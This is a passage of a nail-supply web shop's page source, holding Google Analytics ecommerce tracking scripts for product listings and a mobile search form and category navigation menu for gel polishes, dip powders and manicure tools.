			$( '.products .post-14759 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14759',
					'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 05',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '7'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14762',
				'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 08',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '8'
			} );
		


			$( '.products .post-14762 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14762',
					'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 08',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '8'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14757',
				'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 04',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '9'
			} );
		


			$( '.products .post-14757 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14757',
					'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 04',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '9'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14790',
				'name': 'Spider Gel Soak-off Gel Polish BSG011',
				'category': 'Gel Nail Polish/Spider Gel',
				'list': 'Product List',
				'position': '10'
			} );
		


			$( '.products .post-14790 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14790',
					'name': 'Spider Gel Soak-off Gel Polish BSG011',
					'category': 'Gel Nail Polish/Spider Gel',
					'position': '10'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14994',
				'name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK01)',
				'category': 'Nail Dip Powder',
				'list': 'Product List',
				'position': '11'
			} );
		


			$( '.products .post-14994 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14994',
					'name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK01)',
					'category': 'Nail Dip Powder',
					'position': '11'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14764',
				'name': 'Gel Ink Nail Polish for Watercolour and Marble effects 10',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '12'
			} );
		


			$( '.products .post-14764 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14764',
					'name': 'Gel Ink Nail Polish for Watercolour and Marble effects 10',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '12'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14761',
				'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 07',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '13'
			} );
		


			$( '.products .post-14761 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14761',
					'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 07',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '13'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addProduct', {
				'id': 'BDK35',
				'name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK35)',
				'category': 'Nail Dip Powder',
				'price': '85',
			} );

			ga( 'ec:setAction', 'detail' );


					$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).click( function() {
						ga( 'ec:addProduct', {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				

ga( 'send', 'pageview' ); 
 });
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
